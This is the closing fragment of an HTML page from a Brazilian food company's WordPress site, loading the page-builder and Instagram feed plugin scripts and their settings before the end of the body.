<script src='http://vzpremiumfoods.com.br/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.4.2' id='wpb_composer_front_js-js'></script>
<script id='sb_instagram_scripts-js-extra'>
var sb_instagram_js_options = {"font_method":"svg","resized_url":"http:\/\/vzpremiumfoods.com.br\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"http:\/\/vzpremiumfoods.com.br\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png"};
</script>
<script src='http://vzpremiumfoods.com.br/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=2.7' id='sb_instagram_scripts-js'></script>
    <script>
    jQuery(document).ready(function() {
      
    });
    </script>
    
</body>
</html>